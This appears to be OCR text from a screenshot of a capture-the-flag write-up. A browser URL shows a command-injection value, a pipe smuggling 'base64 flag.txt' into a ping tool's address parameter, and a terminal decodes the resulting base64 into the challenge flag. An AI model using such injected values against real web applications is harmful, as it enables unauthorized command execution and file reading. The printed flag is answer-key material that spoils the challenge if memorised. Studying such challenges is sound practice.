 https://ch3019026899.ch.eng.run/ping?address=google.com|base64 flag.txt 200%
TryHackMe GTFOBins Synack P Binary Exp Netflix Apple Music Spotify CTFTime Reply CTF Write-Up Challenges S1REN Linux PrivEsc C... D CrackStation
c2hha3RpY3Rme2MwbW00bmRfMW5qM2N0aTBuX2l6XzNhc3lfcmlnaHQ/P30K
root@simran:~/CTF#
root@simran:~/CTF# echo "c2hha3RpY3Rme2MwbW00bmRfMW5qM2N0aTBuX2l6XzNhc3lfcmlnaHQ/P30K " | base64 -d
shaktictf{c0mm4nd_1nj3cti0n_iz_3asy_right??}
base64: invalid input
root@simran:~/CTF#